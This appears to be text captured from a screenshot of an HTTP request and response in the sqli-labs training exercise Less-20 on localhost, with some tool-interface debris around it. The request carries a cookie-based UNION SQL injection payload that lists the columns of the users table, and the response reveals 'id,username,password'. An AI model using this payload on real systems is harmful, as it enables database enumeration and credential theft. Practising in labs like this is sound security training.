 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-20/index.php
Cookie: uname=admin' and 0 union select 1, (select
group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='users'), 3 %23
? < + > Type a search term 0 matches
Done
size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = admin' and 0 union select 1, (select
group_concat(column_name) from information_schema.columns
where table_schema=database() and table_name='users'), 3 #
and expires: Sun 02 Oct 2022 - 00:00:12<br></font><font color=
"pink" font size="5">Your Login
name:id,username,password<br><font color= "grey" font
size="5">Your Password:3</font></b><br>Your ID:1<center><form
action="" method="post"><input  type="submit" name="submit"
value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>
? < + > Type a search term 0 matches
1,497 bytes